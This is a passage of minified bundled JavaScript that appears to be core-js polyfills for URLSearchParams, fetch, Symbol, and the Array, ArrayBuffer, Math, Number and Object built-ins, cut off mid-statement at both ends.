0,3),o=0;o<n.length;)e((r=n[o++]).value,r.key,this)},keys:function(){return new D(this,"keys")},values:function(){return new D(this,"values")},entries:function(){return new D(this,"entries")}},{enumerable:!0}),u(W,E,W.entries),u(W,"toString",(function(){for(var t,r=T(this).entries,n=[],e=0;e<r.length;)t=r[e++],n.push(U(t.key)+"="+U(t.value));return n.join("&")}),{enumerable:!0}),c(z,"URLSearchParams"),e({global:!0,forced:!i},{URLSearchParams:z}),i||"function"!=typeof S||"function"!=typeof A||e({global:!0,enumerable:!0,forced:!0},{fetch:function(t){var r,n,e,o=[t];return arguments.length>1&&(g(r=arguments[1])&&(n=r.body,"URLSearchParams"===v(n)&&((e=r.headers?new A(r.headers):new A).has("content-type")||e.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),r=y(r,{body:m(0,String(n)),headers:m(0,e)}))),o.push(r)),S.apply(this,o)}}),t.exports={URLSearchParams:z,getState:T}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,r,n){"use strict";n.r(r);n(535),n(536),n(537),n(538),n(539),n(540),n(541),n(542),n(543),n(544),n(545),n(546),n(547),n(548),n(549),n(550),n(551),n(552),n(553),n(554),n(555),n(556),n(557),n(558),n(559),n(560),n(561),n(254),n(562),n(563),n(564),n(565),n(566),n(567),n(568),n(569),n(570),n(571),n(572),n(573),n(574),n(576),n(577),n(578),n(580),n(581),n(582),n(583),n(584),n(585),n(586),n(587),n(588),n(589),n(590),n(591),n(593),n(594),n(595),n(596),n(597),n(598),n(599),n(600),n(601),n(602),n(603),n(604),n(605),n(607),n(608),n(609),n(610),n(611),n(612),n(614),n(616),n(618),n(619),n(620),n(621),n(622),n(623),n(624),n(625),n(626),n(627),n(628),n(629),n(630),n(631),n(632),n(633),n(634),n(635),n(636),n(637),n(638),n(640),n(641),n(644),n(645),n(646),n(648),n(649),n(650),n(651),n(652),n(653),n(654),n(655),n(656),n(657),n(658),n(659),n(469),n(660),n(661),n(662),n(663),n(664),n(665),n(666),n(470),n(667),n(668),n(669),n(670),n(671),n(672),n(673),n(674),n(675),n(676),n(677),n(678),n(679),n(680),n(681),n(682),n(683),n(684),n(685),n(686),n(687),n(688),n(689),n(690),n(691),n(692),n(694),n(695),n(696),n(697),n(698),n(699),n(700),n(701),n(702),n(703),n(704),n(705),n(706),n(707),n(708),n(709),n(710),n(711),n(712),n(713),n(714),n(715),n(716),n(717),n(718),n(719),n(720),n(721),n(722),n(723),n(724),n(725),n(726),n(727),n(728),n(729),n(730),n(731),n(732),n(733),n(736),n(478);n(737),n(739)},function(t,r,n){"use strict";var e=n(5),o=n(13),i=n(109),u=n(117),a=n(24),c=n(413),f=n(442),s=n(9),l=n(33),h=n(232),p=n(18),v=n(19),d=n(54),g=n(87),y=n(116),m=n(128),b=n(130),x=n(233),w=n(161),S=n(445),A=n(412),E=n(65),O=n(31),T=n(251),_=n(76),R=n(73),j=n(409),I=n(252),M=n(229),L=n(228),P=n(21),k=n(446),N=n(89),U=n(118),F=n(88),C=n(61).forEach,B=I("hidden"),D=P("toPrimitive"),z=F.set,W=F.getterFor("Symbol"),q=Object.prototype,G=o.Symbol,V=i("JSON","stringify"),Y=E.f,$=O.f,X=S.f,K=T.f,J=j("symbols"),H=j("op-symbols"),Q=j("string-to-symbol-registry"),Z=j("symbol-to-string-registry"),tt=j("wks"),rt=o.QObject,nt=!rt||!rt.prototype||!rt.prototype.findChild,et=a&&s((function(){return 7!=b($({},"a",{get:function(){return $(this,"a",{value:7}).a}})).a}))?function(t,r,n){var e=Y(q,r);e&&delete q[r],$(t,r,n),e&&t!==q&&$(q,r,e)}:$,ot=function(t,r){var n=J[t]=b(G.prototype);return z(n,{type:"Symbol",tag:t,description:r}),a||(n.description=r),n},it=f?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof G},ut=function(t,r,n){t===q&&ut(H,r,n),v(t);var e=y(r,!0);return v(n),l(J,e)?(n.enumerable?(l(t,B)&&t[B][e]&&(t[B][e]=!1),n=b(n,{enumerable:m(0,!1)})):(l(t,B)||$(t,B,m(1,{})),t[B][e]=!0),et(t,e,n)):$(t,e,n)},at=function(t,r){v(t);var n=g(r),e=x(n).concat(lt(n));return C(e,(function(r){a&&!ct.call(n,r)||ut(t,r,n[r])})),t},ct=function(t){var r=y(t,!0),n=K.call(this,r);return!(this===q&&l(J,r)&&!l(H,r))&&(!(n||!l(this,r)||!l(J,r)||l(this,B)&&this[B][r])||n)},ft=function(t,r){var n=g(t),e=y(r,!0);if(n!==q||!l(J,e)||l(H,e)){var o=Y(n,e);return!o||!l(J,e)||l(n,B)&&n[B][e]||(o.enumerable=!0),o}},st=function(t){var r=X(g(t)),n=[];return C(r,(function(t){l(J,t)||l(M,t)||n.push(t)})),n},lt=function(t){var r=t===q,n=X(r?H:g(t)),e=[];return C(n,(function(t){!l(J,t)||r&&!l(q,t)||e.push(J[t])})),e};(c||(R((G=function(){if(this instanceof G)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,r=L(t),n=function(t){this===q&&n.call(H,t),l(this,B)&&l(this[B],r)&&(this[B][r]=!1),et(this,r,m(1,t))};return a&&nt&&et(q,r,{configurable:!0,set:n}),ot(r,t)}).prototype,"toString",(function(){return W(this).tag})),R(G,"withoutSetter",(function(t){return ot(L(t),t)})),T.f=ct,O.f=ut,E.f=ft,w.f=S.f=st,A.f=lt,k.f=function(t){return ot(P(t),t)},a&&($(G.prototype,"description",{configurable:!0,get:function(){return W(this).description}}),u||R(q,"propertyIsEnumerable",ct,{unsafe:!0}))),e({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:G}),C(x(tt),(function(t){N(t)})),e({target:"Symbol",stat:!0,forced:!c},{for:function(t){var r=String(t);if(l(Q,r))return Q[r];var n=G(r);return Q[r]=n,Z[n]=r,n},keyFor:function(t){if(!it(t))throw TypeError(t+" is not a symbol");if(l(Z,t))return Z[t]},useSetter:function(){nt=!0},useSimple:function(){nt=!1}}),e({target:"Object",stat:!0,forced:!c,sham:!a},{create:function(t,r){return void 0===r?b(t):at(b(t),r)},defineProperty:ut,defineProperties:at,getOwnPropertyDescriptor:ft}),e({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:st,getOwnPropertySymbols:lt}),e({target:"Object",stat:!0,forced:s((function(){A.f(1)}))},{getOwnPropertySymbols:function(t){return A.f(d(t))}}),V)&&e({target:"JSON",stat:!0,forced:!c||s((function(){var t=G();return"[null]"!=V([t])||"{}"!=V({a:t})||"{}"!=V(Object(t))}))},{stringify:function(t,r,n){for(var e,o=[t],i=1;arguments.length>i;)o.push(arguments[i++]);if(e=r,(p(r)||void 0!==t)&&!it(t))return h(r)||(r=function(t,r){if("function"==typeof e&&(r=e.call(this,t,r)),!it(r))return r}),o[1]=r,V.apply(null,o)}});G.prototype[D]||_(G.prototype,D,G.prototype.valueOf),U(G,"Symbol"),M[B]=!0},function(t,r,n){"use strict";var e=n(5),o=n(24),i=n(13),u=n(33),a=n(18),c=n(31).f,f=n(439),s=i.Symbol;if(o&&"function"==typeof s&&(!("description"in s.prototype)||void 0!==s().description)){var l={},h=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),r=this instanceof h?new s(t):void 0===t?s():s(t);return""===t&&(l[r]=!0),r};f(h,s);var p=h.prototype=s.prototype;p.constructor=h;var v=p.toString,d="Symbol(test)"==String(s("test")),g=/^Symbol\((.*)\)[^)]+$/;c(p,"description",{configurable:!0,get:function(){var t=a(this)?this.valueOf():this,r=v.call(t);if(u(l,t))return"";var n=d?r.slice(7,-1):r.replace(g,"$1");return""===n?void 0:n}}),e({global:!0,forced:!0},{Symbol:h})}},function(t,r,n){n(89)("asyncIterator")},function(t,r,n){n(89)("hasInstance")},function(t,r,n){n(89)("isConcatSpreadable")},function(t,r,n){n(89)("iterator")},function(t,r,n){n(89)("match")},function(t,r,n){n(89)("replace")},function(t,r,n){n(89)("search")},function(t,r,n){n(89)("species")},function(t,r,n){n(89)("split")},function(t,r,n){n(89)("toPrimitive")},function(t,r,n){n(89)("toStringTag")},function(t,r,n){n(89)("unscopables")},function(t,r,n){"use strict";var e=n(5),o=n(9),i=n(232),u=n(18),a=n(54),c=n(25),f=n(162),s=n(234),l=n(235),h=n(21),p=n(414),v=h("isConcatSpreadable"),d=p>=51||!o((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),g=l("concat"),y=function(t){if(!u(t))return!1;var r=t[v];return void 0!==r?!!r:i(t)};e({target:"Array",proto:!0,forced:!d||!g},{concat:function(t){var r,n,e,o,i,u=a(this),l=s(u,0),h=0;for(r=-1,e=arguments.length;r<e;r++)if(y(i=-1===r?u:arguments[r])){if(h+(o=c(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<o;n++,h++)n in i&&f(l,h,i[n])}else{if(h>=9007199254740991)throw TypeError("Maximum allowed index exceeded");f(l,h++,i)}return l.length=h,l}})},function(t,r,n){var e=n(5),o=n(447),i=n(132);e({target:"Array",proto:!0},{copyWithin:o}),i("copyWithin")},function(t,r,n){"use strict";var e=n(5),o=n(61).every,i=n(133),u=n(77),a=i("every"),c=u("every");e({target:"Array",proto:!0,forced:!a||!c},{every:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){var e=n(5),o=n(416),i=n(132);e({target:"Array",proto:!0},{fill:o}),i("fill")},function(t,r,n){"use strict";var e=n(5),o=n(61).filter,i=n(235),u=n(77),a=i("filter"),c=u("filter");e({target:"Array",proto:!0,forced:!a||!c},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){"use strict";var e=n(5),o=n(61).find,i=n(132),u=n(77),a=!0,c=u("find");"find"in[]&&Array(1).find((function(){a=!1})),e({target:"Array",proto:!0,forced:a||!c},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("find")},function(t,r,n){"use strict";var e=n(5),o=n(61).findIndex,i=n(132),u=n(77),a=!0,c=u("findIndex");"findIndex"in[]&&Array(1).findIndex((function(){a=!1})),e({target:"Array",proto:!0,forced:a||!c},{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("findIndex")},function(t,r,n){"use strict";var e=n(5),o=n(448),i=n(54),u=n(25),a=n(95),c=n(234);e({target:"Array",proto:!0},{flat:function(){var t=arguments.length?arguments[0]:void 0,r=i(this),n=u(r.length),e=c(r,0);return e.length=o(e,r,r,n,0,void 0===t?1:a(t)),e}})},function(t,r,n){"use strict";var e=n(5),o=n(448),i=n(54),u=n(25),a=n(110),c=n(234);e({target:"Array",proto:!0},{flatMap:function(t){var r,n=i(this),e=u(n.length);return a(t),(r=c(n,0)).length=o(r,n,n,e,0,1,t,arguments.length>1?arguments[1]:void 0),r}})},function(t,r,n){"use strict";var e=n(5),o=n(449);e({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,r,n){var e=n(5),o=n(450);e({target:"Array",stat:!0,forced:!n(253)((function(t){Array.from(t)}))},{from:o})},function(t,r,n){"use strict";var e=n(5),o=n(230).includes,i=n(132);e({target:"Array",proto:!0,forced:!n(77)("indexOf",{ACCESSORS:!0,1:0})},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(t,r,n){"use strict";var e=n(5),o=n(230).indexOf,i=n(133),u=n(77),a=[].indexOf,c=!!a&&1/[1].indexOf(1,-0)<0,f=i("indexOf"),s=u("indexOf",{ACCESSORS:!0,1:0});e({target:"Array",proto:!0,forced:c||!f||!s},{indexOf:function(t){return c?a.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){"use strict";var e=n(5),o=n(227),i=n(87),u=n(133),a=[].join,c=o!=Object,f=u("join",",");e({target:"Array",proto:!0,forced:c||!f},{join:function(t){return a.call(i(this),void 0===t?",":t)}})},function(t,r,n){var e=n(5),o=n(455);e({target:"Array",proto:!0,forced:o!==[].lastIndexOf},{lastIndexOf:o})},function(t,r,n){"use strict";var e=n(5),o=n(61).map,i=n(235),u=n(77),a=i("map"),c=u("map");e({target:"Array",proto:!0,forced:!a||!c},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){"use strict";var e=n(5),o=n(9),i=n(162);e({target:"Array",stat:!0,forced:o((function(){function t(){}return!(Array.of.call(t)instanceof t)}))},{of:function(){for(var t=0,r=arguments.length,n=new("function"==typeof this?this:Array)(r);r>t;)i(n,t,arguments[t++]);return n.length=r,n}})},function(t,r,n){"use strict";var e=n(5),o=n(255).left,i=n(133),u=n(77),a=i("reduce"),c=u("reduce",{1:0});e({target:"Array",proto:!0,forced:!a||!c},{reduce:function(t){return o(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){"use strict";var e=n(5),o=n(255).right,i=n(133),u=n(77),a=i("reduceRight"),c=u("reduce",{1:0});e({target:"Array",proto:!0,forced:!a||!c},{reduceRight:function(t){return o(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){"use strict";var e=n(5),o=n(18),i=n(232),u=n(129),a=n(25),c=n(87),f=n(162),s=n(21),l=n(235),h=n(77),p=l("slice"),v=h("slice",{ACCESSORS:!0,0:0,1:2}),d=s("species"),g=[].slice,y=Math.max;e({target:"Array",proto:!0,forced:!p||!v},{slice:function(t,r){var n,e,s,l=c(this),h=a(l.length),p=u(t,h),v=u(void 0===r?h:r,h);if(i(l)&&("function"!=typeof(n=l.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[d])&&(n=void 0):n=void 0,n===Array||void 0===n))return g.call(l,p,v);for(e=new(void 0===n?Array:n)(y(v-p,0)),s=0;p<v;p++,s++)p in l&&f(e,s,l[p]);return e.length=s,e}})},function(t,r,n){"use strict";var e=n(5),o=n(61).some,i=n(133),u=n(77),a=i("some"),c=u("some");e({target:"Array",proto:!0,forced:!a||!c},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){n(167)("Array")},function(t,r,n){"use strict";var e=n(5),o=n(129),i=n(95),u=n(25),a=n(54),c=n(234),f=n(162),s=n(235),l=n(77),h=s("splice"),p=l("splice",{ACCESSORS:!0,0:0,1:2}),v=Math.max,d=Math.min;e({target:"Array",proto:!0,forced:!h||!p},{splice:function(t,r){var n,e,s,l,h,p,g=a(this),y=u(g.length),m=o(t,y),b=arguments.length;if(0===b?n=e=0:1===b?(n=0,e=y-m):(n=b-2,e=d(v(i(r),0),y-m)),y+n-e>9007199254740991)throw TypeError("Maximum allowed length exceeded");for(s=c(g,e),l=0;l<e;l++)(h=m+l)in g&&f(s,l,g[h]);if(s.length=e,n<e){for(l=m;l<y-e;l++)p=l+n,(h=l+e)in g?g[p]=g[h]:delete g[p];for(l=y;l>y-e+n;l--)delete g[l-1]}else if(n>e)for(l=y-e;l>m;l--)p=l+n-1,(h=l+e-1)in g?g[p]=g[h]:delete g[p];for(l=0;l<n;l++)g[l+m]=arguments[l+2];return g.length=y-e+n,s}})},function(t,r,n){n(132)("flat")},function(t,r,n){n(132)("flatMap")},function(t,r,n){"use strict";var e=n(5),o=n(13),i=n(421),u=n(167),a=i.ArrayBuffer;e({global:!0,forced:o.ArrayBuffer!==a},{ArrayBuffer:a}),u("ArrayBuffer")},function(t,r){var n=Math.abs,e=Math.pow,o=Math.floor,i=Math.log,u=Math.LN2;t.exports={pack:function(t,r,a){var c,f,s,l=new Array(a),h=8*a-r-1,p=(1<<h)-1,v=p>>1,d=23===r?e(2,-24)-e(2,-77):0,g=t<0||0===t&&1/t<0?1:0,y=0;for((t=n(t))!=t||t===1/0?(f=t!=t?1:0,c=p):(c=o(i(t)/u),t*(s=e(2,-c))<1&&(c--,s*=2),(t+=c+v>=1?d/s:d*e(2,1-v))*s>=2&&(c++,s/=2),c+v>=p?(f=0,c=p):c+v>=1?(f=(t*s-1)*e(2,r),c+=v):(f=t*e(2,v-1)*e(2,r),c=0));r>=8;l[y++]=255&f,f/=256,r-=8);for(c=c<<r|f,h+=r;h>0;l[y++]=255&c,c/=256,h-=8);return l[--y]|=128*g,l},unpack:function(t,r){var n,o=t.length,i=8*o-r-1,u=(1<<i)-1,a=u>>1,c=i-7,f=o-1,s=t[f--],l=127&s;for(s>>=7;c>0;l=256*l+t[f],f--,c-=8);for(n=l&(1<<-c)-1,l>>=-c,c+=r;c>0;n=256*n+t[f],f--,c-=8);if(0===l)l=1-a;else{if(l===u)return n?NaN:s?-1/0:1/0;n+=e(2,r),l-=a}return(s?-1:1)*n*e(2,l-r)}}},function(t,r,n){var e=n(5),o=n(22);e({target:"ArrayBuffer",stat:!0,forced:!o.NATIVE_ARRAY_BUFFER_VIEWS},{isView:o.isView})},function(t,r,n){"use strict";var e=n(5),o=n(9),i=n(421),u=n(19),a=n(129),c=n(25),f=n(135),s=i.ArrayBuffer,l=i.DataView,h=s.prototype.slice;e({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:o((function(){return!new s(2).slice(1,void 0).byteLength}))},{slice:function(t,r){if(void 0!==h&&void 0===r)return h.call(u(this),t);for(var n=u(this).byteLength,e=a(t,n),o=a(void 0===r?n:r,n),i=new(f(this,s))(c(o-e)),p=new l(this),v=new l(i),d=0;e<o;)v.setUint8(d++,p.getUint8(e++));return i}})},function(t,r,n){var e=n(76),o=n(579),i=n(21)("toPrimitive"),u=Date.prototype;i in u||e(u,i,o)},function(t,r,n){"use strict";var e=n(19),o=n(116);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return o(e(this),"number"!==t)}},function(t,r,n){"use strict";var e=n(18),o=n(31),i=n(111),u=n(21)("hasInstance"),a=Function.prototype;u in a||o.f(a,u,{value:function(t){if("function"!=typeof this||!e(t))return!1;if(!e(this.prototype))return t instanceof this;for(;t=i(t);)if(this.prototype===t)return!0;return!1}})},function(t,r,n){var e=n(24),o=n(31).f,i=Function.prototype,u=i.toString,a=/^\s*function ([^ (]*)/;e&&!("name"in i)&&o(i,"name",{configurable:!0,get:function(){try{return u.call(this).match(a)[1]}catch(t){return""}}})},function(t,r,n){var e=n(13);n(118)(e.JSON,"JSON",!0)},function(t,r,n){"use strict";var e=n(256),o=n(458);t.exports=e("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),o)},function(t,r,n){var e=n(5),o=n(459),i=Math.acosh,u=Math.log,a=Math.sqrt,c=Math.LN2;e({target:"Math",stat:!0,forced:!i||710!=Math.floor(i(Number.MAX_VALUE))||i(1/0)!=1/0},{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?u(t)+c:o(t-1+a(t-1)*a(t+1))}})},function(t,r,n){var e=n(5),o=Math.asinh,i=Math.log,u=Math.sqrt;e({target:"Math",stat:!0,forced:!(o&&1/o(0)>0)},{asinh:function t(r){return isFinite(r=+r)&&0!=r?r<0?-t(-r):i(r+u(r*r+1)):r}})},function(t,r,n){var e=n(5),o=Math.atanh,i=Math.log;e({target:"Math",stat:!0,forced:!(o&&1/o(-0)<0)},{atanh:function(t){return 0==(t=+t)?t:i((1+t)/(1-t))/2}})},function(t,r,n){var e=n(5),o=n(422),i=Math.abs,u=Math.pow;e({target:"Math",stat:!0},{cbrt:function(t){return o(t=+t)*u(i(t),1/3)}})},function(t,r,n){var e=n(5),o=Math.floor,i=Math.log,u=Math.LOG2E;e({target:"Math",stat:!0},{clz32:function(t){return(t>>>=0)?31-o(i(t+.5)*u):32}})},function(t,r,n){var e=n(5),o=n(258),i=Math.cosh,u=Math.abs,a=Math.E;e({target:"Math",stat:!0,forced:!i||i(710)===1/0},{cosh:function(t){var r=o(u(t)-1)+1;return(r+1/(r*a*a))*(a/2)}})},function(t,r,n){var e=n(5),o=n(258);e({target:"Math",stat:!0,forced:o!=Math.expm1},{expm1:o})},function(t,r,n){n(5)({target:"Math",stat:!0},{fround:n(592)})},function(t,r,n){var e=n(422),o=Math.abs,i=Math.pow,u=i(2,-52),a=i(2,-23),c=i(2,127)*(2-a),f=i(2,-126);t.exports=Math.fround||function(t){var r,n,i=o(t),s=e(t);return i<f?s*(i/f/a+1/u-1/u)*f*a:(n=(r=(1+a/u)*i)-(r-i))>c||n!=n?s*(1/0):s*n}},function(t,r,n){var e=n(5),o=Math.hypot,i=Math.abs,u=Math.sqrt;e({target:"Math",stat:!0,forced:!!o&&o(1/0,NaN)!==1/0},{hypot:function(t,r){for(var n,e,o=0,a=0,c=arguments.length,f=0;a<c;)f<(n=i(arguments[a++]))?(o=o*(e=f/n)*e+1,f=n):o+=n>0?(e=n/f)*e:n;return f===1/0?1/0:f*u(o)}})},function(t,r,n){var e=n(5),o=n(9),i=Math.imul;e({target:"Math",stat:!0,forced:o((function(){return-5!=i(4294967295,5)||2!=i.length}))},{imul:function(t,r){var n=+t,e=+r,o=65535&n,i=65535&e;return 0|o*i+((65535&n>>>16)*i+o*(65535&e>>>16)<<16>>>0)}})},function(t,r,n){var e=n(5),o=Math.log,i=Math.LOG10E;e({target:"Math",stat:!0},{log10:function(t){return o(t)*i}})},function(t,r,n){n(5)({target:"Math",stat:!0},{log1p:n(459)})},function(t,r,n){var e=n(5),o=Math.log,i=Math.LN2;e({target:"Math",stat:!0},{log2:function(t){return o(t)/i}})},function(t,r,n){n(5)({target:"Math",stat:!0},{sign:n(422)})},function(t,r,n){var e=n(5),o=n(9),i=n(258),u=Math.abs,a=Math.exp,c=Math.E;e({target:"Math",stat:!0,forced:o((function(){return-2e-17!=Math.sinh(-2e-17)}))},{sinh:function(t){return u(t=+t)<1?(i(t)-i(-t))/2:(a(t-1)-a(-t-1))*(c/2)}})},function(t,r,n){var e=n(5),o=n(258),i=Math.exp;e({target:"Math",stat:!0},{tanh:function(t){var r=o(t=+t),n=o(-t);return r==1/0?1:n==1/0?-1:(r-n)/(i(t)+i(-t))}})},function(t,r,n){n(118)(Math,"Math",!0)},function(t,r,n){var e=n(5),o=Math.ceil,i=Math.floor;e({target:"Math",stat:!0},{trunc:function(t){return(t>0?i:o)(t)}})},function(t,r,n){"use strict";var e=n(24),o=n(13),i=n(231),u=n(73),a=n(33),c=n(108),f=n(257),s=n(116),l=n(9),h=n(130),p=n(161).f,v=n(65).f,d=n(31).f,g=n(169).trim,y=o.Number,m=y.prototype,b="Number"==c(h(m)),x=function(t){var r,n,e,o,i,u,a,c,f=s(t,!1);if("string"==typeof f&&f.length>2)if(43===(r=(f=g(f)).charCodeAt(0))||45===r){if(88===(n=f.charCodeAt(2))||120===n)return NaN}else if(48===r){switch(f.charCodeAt(1)){case 66:case 98:e=2,o=49;break;case 79:case 111:e=8,o=55;break;default:return+f}for(u=(i=f.slice(2)).length,a=0;a<u;a++)if((c=i.charCodeAt(a))<48||c>o)return NaN;return parseInt(i,e)}return+f};if(i("Number",!y(" 0o1")||!y("0b1")||y("+0x1"))){for(var w,S=function(t){var r=arguments.length<1?0:t,n=this;return n instanceof S&&(b?l((function(){m.valueOf.call(n)})):"Number"!=c(n))?f(new y(x(r)),n,S):x(r)},A=e?p(y):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),E=0;A.length>E;E++)a(y,w=A[E])&&!a(S,w)&&d(S,w,v(y,w));S.prototype=m,m.constructor=S,u(o,"Number",S)}},function(t,r,n){n(5)({target:"Number",stat:!0},{EPSILON:Math.pow(2,-52)})},function(t,r,n){n(5)({target:"Number",stat:!0},{isFinite:n(606)})},function(t,r,n){var e=n(13).isFinite;t.exports=Number.isFinite||function(t){return"number"==typeof t&&e(t)}},function(t,r,n){n(5)({target:"Number",stat:!0},{isInteger:n(460)})},function(t,r,n){n(5)({target:"Number",stat:!0},{isNaN:function(t){return t!=t}})},function(t,r,n){var e=n(5),o=n(460),i=Math.abs;e({target:"Number",stat:!0},{isSafeInteger:function(t){return o(t)&&i(t)<=9007199254740991}})},function(t,r,n){n(5)({target:"Number",stat:!0},{MAX_SAFE_INTEGER:9007199254740991})},function(t,r,n){n(5)({target:"Number",stat:!0},{MIN_SAFE_INTEGER:-9007199254740991})},function(t,r,n){var e=n(5),o=n(613);e({target:"Number",stat:!0,forced:Number.parseFloat!=o},{parseFloat:o})},function(t,r,n){var e=n(13),o=n(169).trim,i=n(259),u=e.parseFloat,a=1/u(i+"-0")!=-1/0;t.exports=a?function(t){var r=o(String(t)),n=u(r);return 0===n&&"-"==r.charAt(0)?-0:n}:u},function(t,r,n){var e=n(5),o=n(615);e({target:"Number",stat:!0,forced:Number.parseInt!=o},{parseInt:o})},function(t,r,n){var e=n(13),o=n(169).trim,i=n(259),u=e.parseInt,a=/^[+-]?0[Xx]/,c=8!==u(i+"08")||22!==u(i+"0x16");t.exports=c?function(t,r){var n=o(String(t));return u(n,r>>>0||(a.test(n)?16:10))}:u},function(t,r,n){"use strict";var e=n(5),o=n(95),i=n(617),u=n(423),a=n(9),c=1..toFixed,f=Math.floor,s=function(t,r,n){return 0===r?n:r%2==1?s(t,r-1,n*t):s(t*t,r/2,n)};e({target:"Number",proto:!0,forced:c&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!a((function(){c.call({})}))},{toFixed:function(t){var r,n,e,a,c=i(this),l=o(t),h=[0,0,0,0,0,0],p="",v="0",d=function(t,r){for(var n=-1,e=r;++n<6;)e+=t*h[n],h[n]=e%1e7,e=f(e/1e7)},g=function(t){for(var r=6,n=0;--r>=0;)n+=h[r],h[r]=f(n/t),n=n%t*1e7},y=function(){for(var t=6,r="";--t>=0;)if(""!==r||0===t||0!==h[t]){var n=String(h[t]);r=""===r?n:r+u.call("0",7-n.length)+n}return r};if(l<0||l>20)throw RangeError("Incorrect fraction digits");if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(p="-",c=-c),c>1e-21)if(n=(r=function(t){for(var r=0,n=t;n>=4096;)r+=12,n/=4096;for(;n>=2;)r+=1,n/=2;return r}(c*s(2,69,1))-69)<0?c*s(2,-r,1):c/s(2,r,1),n*=4503599627370496,(r=52-r)>0){for(d(0,n),e=l;e>=7;)d(1e7,0),e-=7;for(d(s(10,e,1),0),e=r-1;e>=23;)g(1<<23),e-=23;g(1<<e),d(1,1),g(2),v=y()}else d(0,n),d(1<<-r,0),v=y()+u.call("0",l);return v=l>0?p+((a=v.length)<=l?"0."+u.call("0",l-a)+v:v.slice(0,a-l)+"."+v.slice(a-l)):p+v}})},function(t,r,n){var e=n(108);t.exports=function(t){if("number"!=typeof t&&"Number"!=e(t))throw TypeError("Incorrect invocation");return+t}},function(t,r,n){var e=n(5),o=n(461);e({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},function(t,r,n){"use strict";var e=n(5),o=n(24),i=n(260),u=n(54),a=n(110),c=n(31);o&&e({target:"Object",proto:!0,forced:i},{__defineGetter__:function(t,r){c.f(u(this),t,{get:a(r),enumerable:!0,configurable:!0})}})},function(t,r,n){"use strict";var e=n(5),o=n(24),i=n(260),u=n(54),a=n(110),c=n(31);o&&e({target:"Object",proto:!0,forced:i},{__defineSetter__:function(t,r){c.f(u(this),t,{set:a(r),enumerable:!0,configurable:!0})}})},function(t,r,n){var e=n(5),o=n(462).entries;e({target:"Object",stat:!0},{entries:function(t){return o(t)}})},function(t,r,n){var e=n(5),o=n(239),i=n(9),u=n(18),a=n(164).onFreeze,c=Object.freeze;e({target:"Object",stat:!0,forced:i((function(){c(1)})),sham:!o},{freeze:function(t){return c&&u(t)?c(a(t)):t}})},function(t,r,n){var e=n(5),o=n(240),i=n(162);e({target:"Object",stat:!0},{fromEntries:function(t){var r={};return o(t,(function(t,n){i(r,t,n)}),void 0,!0),r}})},function(t,r,n){var e=n(5),o=n(9),i=n(87),u=n(65).f,a=n(24),c=o((function(){u(1)}));e({target:"Object",stat:!0,forced:!a||c,sham:!a},{getOwnPropertyDescriptor:function(t,r){return u(i(t),r)}})},function(t,r,n){var e=n(5),o=n(24),i=n(410),u=n(87),a=n(65),c=n(162);e({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var r,n,e=u(t),o=a.f,f=i(e),s={},l=0;f.length>l;)void 0!==(n=o(e,r=f[l++]))&&c(s,r,n);return s}})},function(t,r,n){var e=n(5),o=n(9),i=n(445).f;e({target:"Object",stat:!0,forced:o((function(){return!Object.getOwnPropertyNames(1)}))},{getOwnPropertyNames:i})},function(t,r,n){var e=n(5),o=n(9),i=n(54),u=n(111),a=n(420);e({target:"Object",stat:!0,forced:o((function(){u(1)})),sham:!a},{getPrototypeOf:function(t){return u(i(t))}})},function(t,r,n){n(5)({target:"Object",stat:!0},{is:n(463)})},function(t,r,n){var e=n(5),o=n(9),i=n(18),u=Object.isExtensible;e({target:"Object",stat:!0,forced:o((function(){u(1)}))},{isExtensible:function(t){return!!i(t)&&(!u||u(t))}})},function(t,r,n){var e=n(5),o=n(9),i=n(18),u=Object.isFrozen;e({target:"Object",stat:!0,forced:o((function(){u(1)}))},{isFrozen:function(t){return!i(t)||!!u&&u(t)}})},function(t,r,n){var e=n(5),o=n(9),i=n(18),u=Object.isSealed;e({target:"Object",stat:!0,forced:o((function(){u(1)}))},{isSealed:function(t){return!i(t)||!!u&&u(t)}})},function(t,r,n){var e=n(5),o=n(54),i=n(233);e({target:"Object",stat:!0,forced:n(9)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},function(t,r,n){"use strict";var 